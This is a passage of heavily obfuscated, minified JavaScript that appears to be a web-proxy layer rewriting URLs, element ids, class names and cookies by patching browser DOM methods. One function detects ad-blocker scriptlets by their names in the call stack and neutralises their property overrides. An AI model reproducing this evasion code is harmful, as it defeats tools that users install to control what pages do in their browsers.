s)||r(284)!==s[r(3720)]||(t[r(3651)](r(1259))&&(t=i.A[r(1724)](d)[r(3548)][r(2989)](t,r(1259),r(2569)),i.A[r(1724)](d)[r(588)][r(777)][r(2989)](a,t)),t[r(3651)](r(175))&&(t=i.A[r(1724)](d)[r(3548)][r(2989)](t,r(175),r(2257)),i.A[r(1724)](d)[r(588)][r(777)][r(2989)](a,t)),t[r(3651)](r(1649))&&t[r(3651)](r(1229))&&(t=i.A[r(1724)](d)[r(3548)][r(2989)](t,r(1649),r(530)),t=i.A[r(1724)](d)[r(3548)][r(2989)](t,r(1456),r(394)),t[r(3651)](r(1619))?t+=r(2879):t+=r(3380),i.A[r(1724)](d)[r(588)][r(777)][r(2989)](a,t)))}}else if(r(1210)===w){var b;const t=null===(b=i.A[r(1724)](d)[r(716)][r(2989)](a,r(2792)))||void 0===b?void 0:b[r(3354)](),o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3235)),c=i.A[r(1724)](d)[r(716)][r(2989)](a,"as");if(o&&g(o)){const u=r(2964)===t||r(1902)===t&&r(439)===c?e.MN[r(927)]:r(1902)===t&&r(145)===c?e.MN[r(3250)]:e.MN[r(1352)];i.A[r(1724)](d)[r(385)][r(2989)](a,r(3235),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(129)]}))}}else if(r(936)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1795));if(t&&t[r(2120)](r(2288))){const e=jt(t,s,d);i.A[r(1724)](d)[r(385)][r(2989)](a,r(1795),e)}else t&&g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1795),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1414)],baseUrl:l,endpoint:n.A[r(129)]}));const o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(2741));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(129)]+r(732),kind:e.MN[r(3250)],baseUrl:l,endpoint:n.A[r(129)]});o[r(3651)](t)?i.A[r(1724)](d)[r(385)][r(2989)](a,r(2741),Wt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1724)](d)[r(385)][r(2989)](a,r(2741),r(1788)[r(2229)](zt,r(3764))[r(2229)](t,r(329))[r(2229)]((0,Et.x)().id,r(2552))+Wt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3235));t&&g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(3235),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1579)],baseUrl:l,endpoint:n.A[r(129)]}));const o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3098));r(427)==typeof o&&o[r(3651)](r(1092))&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(3098),r(3071)[r(2229)](btoa(o),r(2900)));const c=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3102));r(427)!=typeof c||(0,e.Gy)(s)||(i.A[r(1724)](d)[r(3685)][r(2989)](a,r(3102)),i.A[r(1724)](d)[r(385)][r(2989)](a,r(315)+(0,u.md)(r(3102)),c))}else if(r(1160)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1795));t&&g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1795),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1352)],baseUrl:l,endpoint:n.A[r(129)]}));const o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3202));o&&g(o)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(3202),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(1352)],baseUrl:l,endpoint:n.A[r(129)]}))}else if(r(2968)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1795));t&&g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1795),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1352)],baseUrl:l,endpoint:n.A[r(129)]}))}else if(r(3714)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(2592)),o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3377));t&&g(t)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(2592),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3274)===o?e.MN[r(1579)]:e.MN[r(1414)],baseUrl:l,endpoint:n.A[r(129)]})),o&&![r(3274),r(510),r(2506),r(2575)][r(3651)](o)&&p(o)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(3377),(0,u.md)(o))}else if(r(1290)===w||"g"===w){const t=[r(2374),r(2234),r(477),r(3221),r(2697),r(916),r(1543),r(1487)];for(const e of t){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,e);if(t){const n=(0,gt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1724)](d)[r(385)][r(2989)](a,e,n)}}const o=i.A[r(1724)](d)[r(716)][r(2989)](a,r(871));if(o&&r(427)==typeof o)if(o[r(2120)]("#")&&p(o[r(846)](1)))i.A[r(1724)](d)[r(385)][r(2989)](a,r(871),"#"+(0,u.md)(o[r(846)](1)));else{const t=new URL(o,l);g(t[r(3235)])&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(871),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1352)],endpoint:n.A[r(129)],baseUrl:l}))}}else if(r(3708)===w){const t=i.A[r(1724)](d)[r(716)][r(2989)](a,r(3681));if(t&&r(427)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1724)](d)[r(385)][r(2989)](a,r(3681),e)}}else if(r(439)===w){if(r(1699)===a[r(455)](r(789))&&!(0,e.Gy)(s)){let t=i.A[r(1724)](d)[r(1140)][r(1724)][r(2989)](a);t&&(t=i.A[r(1724)](d)[r(3548)][r(2989)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1724)](d)[r(1140)][r(777)][r(2989)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(439)!==s[e(1278)][e(3354)]())return;const d=i.A[e(1724)](n)[e(1140)][e(1724)][e(2989)](s);d&&i.A[e(1724)](n)[e(1140)][e(777)][e(2989)](s,(0,gt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(1724)](d)[r(3181)][r(1724)][r(2989)](a);for(const t of Array[r(1515)](y))p(t)&&y[r(3514)](t,(0,u.md)(t));const v=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1482));v&&p(v)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1482),(0,u.zp)(v));const A=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1844));A&&p(A)&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1844),(0,u.md)(A));const x=i.A[r(1724)](d)[r(2785)][r(1724)][r(2989)](a);x&&p(x)&&i.A[r(1724)](d)[r(2785)][r(777)][r(2989)](a,(0,u.md)(x));const k=i.A[r(1724)](d)[r(716)][r(2989)](a,r(818));a instanceof d[r(317)]&&k&&r(427)==typeof k&&k[r(1930)]>0&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(818),r(1958)+k);const _=i.A[r(1724)](d)[r(716)][r(2989)](a,r(1237));a instanceof d[r(317)]&&_&&r(427)==typeof _&&_[r(1930)]>0&&i.A[r(1724)](d)[r(385)][r(2989)](a,r(1237),r(1958)+_);const z=i.A[r(1724)](d)[r(716)][r(2989)](a,r(439));if(z){const t=(0,Nt.e)((0,gt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1724)](d)[r(385)][r(2989)](a,r(439),t)}const E=[r(764),r(2206)];for(const t of E){if(!p(t))continue;const e=i.A[r(1724)](d)[r(716)][r(2989)](a,t);e&&(i.A[r(1724)](d)[r(3685)][r(2989)](a,t),i.A[r(1724)](d)[r(385)][r(2989)](a,(0,u.md)(t),e))}if(a instanceof d[r(317)]){const t=i.A[r(1724)](d)[r(1420)][r(1724)][r(2989)](a),e=Object[r(2633)](t);for(const n of e){const e=c(n);M=r(315)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2786)])for(let t=0;t<a[r(3566)][r(2314)][r(1930)];t++)Lt({_window:d,protectUrlContext:s,node:a[r(3566)][r(2314)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(2314)][o(118)]((t=>{Lt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const jt=function(r,o){const s=t;let a=arguments[s(1930)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2120)](s(2288)))return r;const c=decodeURIComponent(r[s(846)](15));if(!c[s(3651)](n.A[s(129)])){const t=s(1788)[s(2229)](zt,s(3764))[s(2229)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(129)]+s(732),kind:e.MN[s(3250)],baseUrl:i.A[s(1724)](a)[s(3064)][s(1724)][s(1206)](a[s(1287)]),endpoint:n.A[s(129)]}),s(329))[s(2229)]((0,Et.x)().id,s(2552))+Wt({_window:a,protectUrlContext:o,html:c});return s(2288)+encodeURIComponent(t)}return r};var Ht=B(5615),Ot=B(4322),It=B(3772);class Vt{static[t(1724)](e,n){const r=t;let o=Vt[r(3584)][r(1724)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2A;if(r(1882)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3464)]("*"):c[s(3464)]("*",n),(null!=o?o:i)[s(2173)](s(3765))[s(2989)](null!==(a=this[s(1675)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(203),r(3124),r(3159),r(2397),r(564),r(3357),r(2621),r(660),r(1313),r(1459),r(1052),r(1069),r(1215),r(2960),r(3421),r(1607),r(2603),r(2235),r(2247),r(1596),r(2967),r(2219),r(3588),r(3644),r(1904),r(570),r(2934),r(3739),r(412)][r(3651)](e)&&r(938)==typeof o?o[r(2066)](t):o}}),Vt[r(3584)][r(777)](n,o)),o;var i,s}}(0,l.A)(Vt,t(3584),new Map);const Ft=(e,n)=>{const r=t;if(r(427)!=typeof e||r(427)!=typeof n)return!1;const o=e[r(1930)],i=n[r(1930)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(1930)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1930)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Rt=B(7499);function qt(e){const n=t,r=(new TextEncoder)[n(2986)](e);let o="";for(const t of r)o+=String[n(3632)](t);return btoa(o)}function Bt(t,e,n){return r=>{const o=a2A;var i;const s=o(1947)==typeof(null==r?void 0:r[o(3125)])?r[o(3125)]:!(null==r||null===(i=r[o(3125)])||void 0===i||!i[o(1756)]),a=o(1947)==typeof n?n:!(null==n||!n[o(1756)]);return r[o(956)]===t&&s===a&&e===r[o(3727)]}}const Pt=e=>{const n=t;if(e[n(1385)])return;e[n(1385)]=!0;const r=e[n(771)][n(3541)],o=e[n(771)][n(3431)],i=()=>{const t=n,e=(new Error)[t(343)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(845)](e))};e[n(771)][n(3541)]=function(){const t=n;return i()?arguments[t(1930)]<=0?void 0:arguments[0]:r(...arguments)},e[n(771)][n(3431)]=function(){const t=n;return i()?arguments[t(1930)]<=0?void 0:arguments[0]:o(...arguments)}};function Dt(e,n){const r=t;n[r(1205)]||n[r(1171)]||(n[r(1205)]=!0,n[r(1385)]||s.A[r(2358)](r(438)),i.A[r(1501)](n),Jt(e,n),Xt(n[r(1287)]))}const Xt=e=>{const n=t;e[n(2111)]=[],e[n(203)](n(1190),(()=>null))};function Zt(e){const n=t;let r=!0,o="";try{o=e[n(2121)][n(3235)]}catch(t){r=!1}return r}const Jt=(r,o)=>{const l=t;{const t=o[l(1841)][l(3528)][l(3364)],e=o[l(771)][l(1714)](o[l(1841)][l(3528)],l(3364));t&&e&&e[l(1262)]&&e[l(1632)]&&i.A[l(1724)](o)[l(3351)][l(2989)](t)[l(3651)](l(2530))&&o[l(771)][l(3541)](o[l(1841)][l(3528)],l(3364),{get:function(){}})}Gt(o,l(2173),l(3729),(function(){const t=l;if(this[t(2842)])return t(1985)[t(2229)](this[t(2819)],t(1384));for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(3351)][t(2989)](this,...n)})),$t(o,l(3443),l(1286),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(748)][t(1724)][t(2989)](this,...n);return s?(0,gt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1724)](o)[e(748)][e(777)][e(2989)](this,e(427)==typeof t?(0,gt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Gt(o,l(3443),l(1356),(function(t){const e=l;if(this[e(2172)])return this[t];for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(3831)][e(2989)](this,t,...r)})),Gt(o,l(3443),l(3768),(function(t,e){const n=l;if(this[n(2172)])return this[t]=e;for(var s=arguments[n(1930)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1724)](o)[n(1071)][n(2989)](this,t,n(427)==typeof e?(0,gt.oY)({protectUrlContext:r,value:e}):e,...a)})),Gt(o,l(3282),l(351),(function(t,e){const n=l;return i.A[n(1724)](o)[n(693)][n(2989)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,l(3282),l(3352),(function(t){const e=l,n=(0,gt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1724)](o)[e(2359)][e(2989)](this,n)})),$t(o,l(3719),l(172),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(3767)][t(1724)][t(2989)](this,...n);return s?s[t(2722)](";")[t(1655)]((e=>e[t(3411)]()))[t(1655)]((e=>{const n=t,r=e[n(3785)]("=");return[e[n(3396)](0,r),e[n(3396)](r+1)]}))[t(1655)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2722)](";");if(i)return[i,o]}return[r,o]}))[t(1655)]((e=>{const n=t;let[r,o]=e;return""[n(2229)](r,"=")[n(2229)](o)}))[t(1430)]("; "):s},set:function(t){const s=l,a=ne(o)||new URL(o[s(2121)][s(3235)]);for(var c=arguments[s(1930)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1724)](o)[s(3767)][s(1724)][s(2989)](this,...d),m=f?f[s(2722)](";")[s(1655)]((t=>t[s(3411)]()))[s(1655)]((t=>{const e=s,n=t[e(3785)]("=");return[t[e(3396)](0,n),t[e(3396)](n+1)]}))[s(3221)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(1655)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2722)](";")]}))[s(1655)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ot[s(1444)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(536)]&&(p[s(536)]=o[s(3497)][s(2601)]),w=(w=p[s(536)])[s(2120)](".")?w[s(846)](1):w,a[s(2601)]===r[s(433)]&&(!w||a[s(2601)][s(1238)](w)))return i.A[s(1724)](o)[s(3767)][s(777)][s(2989)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2121)][a(3235)])?(0,e.sH)(n[a(2121)][a(3235)])[a(471)]:n[a(2121)][a(3235)]);if(!i[a(1617)])if("/"===c[a(997)])i[a(1617)]="/";else{const t=c[a(997)][a(2722)]("/")[a(846)](0,-1)[a(1430)]("/");i[a(1617)]=t||"/"}return i[a(536)]||(i[a(536)]=c[a(2601)]),i[a(536)][a(2120)](".")||(i[a(536)]="."+i[a(536)]),((t,n,r,o)=>{const i=a,s=r[i(2970)]((t=>t[i(2819)]===o[i(2819)]&&t[i(536)]===o[i(536)]&&t[i(1617)]===o[i(1617)])),c=s?s[i(917)]:(0,u.md)(""[i(2229)](o[i(536)],";")[i(2229)](o[i(1617)],";")[i(2229)](o[i(2819)]),(0,It.$o)()),l={httpOnly:o[i(318)],maxAge:o[i(202)],encode:t=>t};return l[i(1617)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(433)]);if("v9"===t[r(666)])return"/"[r(2229)](e.ZM,"/")[r(2229)](t[r(433)],"/")[r(2229)](o);if(r(3441)===t[r(666)])return"/"[r(2229)](e.Ph,"/")[r(2229)](t[r(433)],"/")[r(2229)](o);if(r(760)===t[r(666)])return"/"[r(2229)](e.g3,"/")[r(2229)](t[r(433)],"/")[r(2229)](o);if(r(1854)===t[r(666)])return"/"[r(2229)](e.qF,"/")[r(2229)](t[r(433)],"/")[r(2229)](o);throw new Error(r(625)[r(2229)](t))}(t,o[i(536)]),l[i(536)]=new URL((0,S.aV)(n))[i(2601)],l[i(599)]=!0,l[i(2381)]=i(1538),o[i(1827)]&&!isNaN(o[i(1827)][i(859)]())&&(l[i(1827)]=o[i(1827)]),(0,Ht.l)(c,o[i(747)],l)})(t,r,o,i)}(r,o,n.A[s(129)],m,p);return i.A[s(1724)](o)[s(3767)][s(777)][s(2989)](this,b,...d)}}),Gt(o,l(3719),l(641),(function(t){const e=l;return i.A[e(1724)](o)[e(352)][e(2989)](this,(0,u.md)(t))})),Gt(o,l(1287),l(641),(function(t){const e=l;return e(427)!=typeof t&&(t=o[e(724)](t)),i.A[e(1724)](o)[e(3218)][e(2989)](this,(0,u.md)(t))})),Gt(o,l(3719),l(3078),(function(t){const e=l;return i.A[e(1724)](o)[e(1994)][e(2989)](this,(0,u.md)(t))})),Gt(o,l(3719),l(229),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(1724)](o)[e(3556)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3719),l(2162),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(1724)](o)[e(1234)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(3719),l(1893),(function(t){const s=l;let a=t[s(3729)]();if(0===a[s(1930)])return i.A[s(1724)](o)[s(1678)][s(2989)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2743)](c)&&(a=a[s(324)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3250)],baseUrl:i.A[c(1724)](o)[c(3064)][c(1724)][c(1206)](o[c(1287)]),endpoint:n.A[c(129)]});return c(881)[c(2229)](l,"')")})));let d=Wt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](this)})||a;if(a[s(3651)](s(1233))&&a[s(3651)](s(2855))&&!a[s(3651)](s(1726))&&d[s(3651)](s(1726))&&(d=d[s(846)](0,d[s(959)](s(1726)))),!a[s(3651)]("\n")&&a[s(2120)](s(1473))&&a[s(2722)]("<")[s(1930)]-1==1&&!a[s(3651)](s(739))&&d[s(1238)](s(739))&&(d=d[s(846)](0,d[s(959)](s(739)))),a[s(2120)](s(1118))&&a[s(1238)](s(1062))){const t=s(2019)[s(2229)]((0,u.md)(s(1976)),'">');d=d[s(846)](0,d[s(959)](t)+t[s(1930)])}const f=i.A[s(1724)](o)[s(1678)][s(2989)](this,d);return this[s(1477)]&&(Xt(o[s(1287)]),tt(this[s(1477)]),ht(this[s(1477)]),h[s(800)](this[s(1477)]),o[s(3412)]&&o[s(3412)]()),f})),Gt(o,l(3719),l(2279),(function(t){return this[l(1893)](t+"\n")})),Gt(o,l(1374),l(641),(function(t){const e=l;return i.A[e(1724)](o)[e(2667)][e(2989)](this,(0,u.md)(t))})),Gt(o,l(1374),l(229),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(1724)](o)[e(2881)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(1374),l(2162),(function(t){const e=l;return t=(0,Rt.w4)(t),i.A[e(1724)](o)[e(2977)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(992),l(567),(function(t,e){const n=l;return n(653)!==e?i.A[n(1724)](o)[n(978)][n(2989)](this,t,e):i.A[n(1724)](o)[n(978)][n(2989)](this,Wt({_window:o,protectUrlContext:r,html:t}),e)})),$t(o,l(2781),l(3788),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(3803)][t(1724)][t(2989)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(485)][e(777)][e(2989)](this,t,...r)}}),Kt(o,l(2781),l(3597),{get:function(t,e){const n=l,r=t[e];return r?n(1930)===e?r:n(938)==typeof r?e===(null===(i=o[n(2216)])||void 0===i?void 0:i[n(1211)])?function(){const e=n,i=r[e(2989)](t);return new(o[e(966)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2650)===n?function(){const e=r,n=o[e(2989)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(747)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2819)===e&&o[n(2120)](n(315))){const t=o[n(846)](5);return(0,u._)(t)?n(315)+(0,u.ks)(t):o}return o}}):r(938)==typeof o?o[r(2066)](t):o:o}}):n}:r(938)==typeof o?o[r(2066)](t):o:o}})}:r[n(2066)](t):new(o[n(966)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(938)==typeof o)return o[r(2066)](t);if(r(2819)===e&&o[r(2120)](r(315))){const t=o[r(846)](5);return r(315)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Kt(o,l(2781),l(3770),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3346)===e)return function(){const e=n,o=[];for(var i=arguments[e(1930)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(118)]((t=>{o[e(3464)]((0,u.md)(t))})),r[e(1206)](t,[...o])};if(n(3473)===e)return function(e){return r[n(1206)](t,[(0,u.md)(e)])};if(n(2904)===e)return function(){const e=n;for(var o=arguments[e(1930)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(1655)]((t=>(0,u.md)(t)));return r[e(1206)](t,[...a])};if(n(316)===e)return function(e,o){return r[n(1206)](t,[(0,u.md)(e),o])};if(n(3514)===e)return function(e,o){return r[n(1206)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(747)===e)return r[n(2722)](" ")[n(1655)]((t=>t[n(3411)]()))[n(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1430)](" ");if(e===o[n(2216)][n(1211)])return function(){const e=n,i=r[e(2989)](t);return new(o[e(966)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2650)===n?function(){const e=r,n=i[e(2989)](t);return n?new(o[e(966)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(747)===n?(0,u._)(o)?(0,u.ks)(o):o:r(938)==typeof o?o[r(2066)](t):o:o}}):n}:r(938)==typeof i?i[r(2066)](t):i:i}})};if(n(427)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(938)==typeof r?r[n(2066)](t):r},set:function(t,e,n){const r=l;return r(747)===e&&(n=n[r(2722)](" ")[r(1655)]((t=>t[r(3411)]()))[r(1655)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(1430)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2722)](" ")[e(1655)]((t=>t[e(3411)]()))[e(1655)]((t=>(0,u.md)(t)))[e(1430)](" "),i.A[e(1724)](o)[e(385)][e(2989)](this,e(1044),t),t}),(()=>!0)),$t(o,l(2781),l(2123),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(485)][t(1724)][t(2989)](this,...n)[t(2722)](" ")[t(1655)]((e=>e[t(3411)]()))[t(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1430)](" ")},set:function(t){const e=l,n=t[e(2722)](" ")[e(1655)]((t=>t[e(3411)]()))[e(1655)]((t=>(0,u.md)(t)))[e(1430)](" ");for(var r=arguments[e(1930)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1724)](o)[e(485)][e(777)][e(2989)](this,n,...s)}}),Gt(o,l(2781),l(3076),(function(t){const e=l;return i.A[e(1724)](o)[e(399)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,l(2781),l(455),(function(t){const n=l;if(t[n(2120)](n(315))){const e=t[n(846)](5)[n(3354)]();(0,u._)(e)||(t=n(315)+(0,u.md)(e))}let r="";return r=n(764)===t||n(2206)===t||n(2344)===t?i.A[n(1724)](o)[n(716)][n(2989)](this,(0,u.md)(t)):i.A[n(1724)](o)[n(716)][n(2989)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1044)===t?r=r[n(2722)](" ")[n(1655)]((t=>t[n(3411)]()))[n(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1430)](" "):n(1237)===t||n(818)===t?n(427)==typeof r&&r[n(2120)](n(1958))&&(r=r[n(846)](3)):(()=>!!(n(936)===this[n(1278)][n(3354)]()&&n(1795)===t&&(0,e.EW)(r)||n(1296)===this[n(1278)][n(3354)]()&&n(1795)===t&&(0,e.EW)(r)||n(145)===this[n(1278)][n(3354)]()&&n(1795)===t&&(0,e.EW)(r)||n(1210)===this[n(1278)][n(3354)]()&&n(3235)===t&&(0,e.EW)(r)||"a"===this[n(1278)][n(3354)]()&&n(3235)===t&&(0,e.EW)(r)||n(1160)===this[n(1278)][n(3354)]()&&n(1795)===t&&(0,e.EW)(r)||n(2968)===this[n(1278)][n(3354)]()&&n(1795)===t&&(0,e.EW)(r)||n(3714)===this[n(1278)][n(3354)]()&&n(2592)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(471)]:n(1296)===this[n(1278)][n(3354)]()&&n(431)===t||n(2968)===this[n(1278)][n(3354)]()&&n(431)===t?r=Ct(r):n(3714)===this[n(1278)][n(3354)]()&&n(3377)===t&&(0,u._)(r)||this[n(1278)][n(3354)]()[n(2120)](n(1225))&&n(2968)===t&&(0,u._)(r)||n(1844)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1482)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(2654)===t&&(r=St(r)),n(439)===t&&(r=(0,Nt.H)(r)),r):r})),Gt(o,l(2781),l(3078),(function(t){const e=l;return i.A[e(1724)](o)[e(2809)][e(2989)](this,(0,u.md)(t))})),Gt(o,l(2781),l(3609),(function(t){const e=l;if(t[e(2120)](e(315))){const n=t[e(846)](5)[e(3354)]();(0,u._)(n)||(t=e(315)+(0,u.md)(n))}return i.A[e(1724)](o)[e(1780)][e(2989)](this,t)})),$t(o,l(2781),"id",{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(2785)][t(1724)][t(2989)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(427)!=typeof t&&(t=o[e(724)](t)),_t(o,t);for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(2785)][e(777)][e(2989)](this,(0,u.md)(t),...r)}}),$t(o,l(2781),l(2517),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(588)][t(1724)][t(2989)](this,...n);return t(439)===this[t(1278)][t(3354)]()?(0,gt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(439)===this[e(1278)][e(3354)]())return i.A[e(1724)](o)[e(588)][e(777)][e(2989)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(145)===this[e(1278)][e(3354)]())return i.A[e(1724)](o)[e(588)][e(777)][e(2989)](this,t,...s);const c=t[e(3729)]();return this instanceof 